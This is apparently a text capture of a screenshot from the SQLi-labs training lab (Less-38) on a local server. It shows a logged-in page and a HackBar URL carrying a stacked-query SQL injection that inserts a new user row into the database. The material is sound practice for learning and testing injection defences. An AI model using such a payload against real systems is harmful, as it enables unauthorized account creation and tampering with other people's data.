 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/Less-38/?id=1';insert into users(id,username,password) values (16,'jack','jack') -- k